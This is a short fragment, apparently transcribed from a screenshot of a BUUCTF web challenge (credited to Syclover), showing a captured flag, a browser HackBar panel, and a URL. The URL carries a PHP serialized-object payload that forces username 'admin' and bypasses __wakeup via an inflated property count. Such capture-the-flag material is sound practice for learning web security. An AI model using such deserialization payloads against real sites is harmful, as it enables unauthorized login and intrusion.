 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{39a48136-5a4d-4f8f-8a91-df0fcf140f54}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://950f20e7-c4b0-4277-b5a4-98ba51ba0d1f.node4.buuoj.cn:81/
?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22
%00Name%00password%22;i:100;}